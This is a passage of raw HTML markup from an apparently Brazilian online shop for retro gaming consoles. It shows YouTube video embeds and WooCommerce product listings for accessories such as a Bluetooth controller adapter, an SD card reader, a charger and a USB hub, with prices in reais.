data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/dS2YiycHRaw?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-dc39d2c&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg.webp" class="attachment-full size-full wp-image-23901" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ea48da elementor-widget elementor-widget-video" data-id="9ea48da" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=G1_iBjdoKxU&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/07\/novo-super-console-x2-atualizado.webp&quot;,&quot;id&quot;:27621,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/G1_iBjdoKxU?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-9ea48da&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado.webp" class="attachment-full size-full wp-image-27621" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/novo-super-console-x2-atualizado-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a665310 elementor-widget elementor-widget-video" data-id="a665310" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=nlD6AfjxRCk&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/08\/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4.webp&quot;,&quot;id&quot;:28595,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/nlD6AfjxRCk?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-a665310&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="640" height="360" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4.webp" class="attachment-full size-full wp-image-28595" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4.webp 640w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Nova-atualiacao-Game-Stick-Y6-e-GD20-estilo-PS4-110x62.webp 110w" sizes="(max-width: 640px) 100vw, 640px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9909e9 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="f9909e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.youtube.com/@RetroGamedoJR" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
									<span class="elementor-button-text">Veja todo os vídeos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396b416 elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="396b416" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586b44b" data-id="586b44b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c3dd2 elementor-widget elementor-widget-heading" data-id="72c3dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACESSÓRIOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23b6402 elementor-widget elementor-widget-text-editor" data-id="23b6402" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vários itens para turbinar o seu aparelho de Game Retro</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f6b elementor-grid-mobile-1 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="9cc1f6b" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24386 status-publish first instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-bluetooth-controles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24386" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24386" data-product_sku="Mini Hub para Games Retros-1-1" aria-label="Adicione ao carrinho: &ldquo;Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-bluetooth-controles/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c6eb874 elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="c6eb874" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24353 status-publish first outofstock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leitor de Cartões Lexar 3.2 – Sd/Micro Sd" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="24353" data-product_sku="Leitor de Cartões Lexar 3.2 – Sd/Micro Sd" aria-label="Leia mais sobre &ldquo;Leitor de Cartões Lexar 3.2 – Sd/Micro Sd&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Leitor de Cartões Lexar 3.2 – Sd/Micro Sd</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;44,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-26590 status-publish instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/fonte-carregador-hmaston-para-game-retro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fonte carregador H&#039;maston para Game Retro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26590" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26590" data-product_sku="carregador" aria-label="Adicione ao carrinho: &ldquo;Fonte carregador H&#039;maston para Game Retro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/fonte-carregador-hmaston-para-game-retro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Fonte carregador H'maston para Game Retro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;35,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24364 status-publish instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/mini-hub-para-games-retros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Hub para Games Retros" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24364" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24364" data-product_sku="Mini Hub para Games Retros" aria-label="Adicione ao carrinho: &ldquo;Mini Hub para Games Retros&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
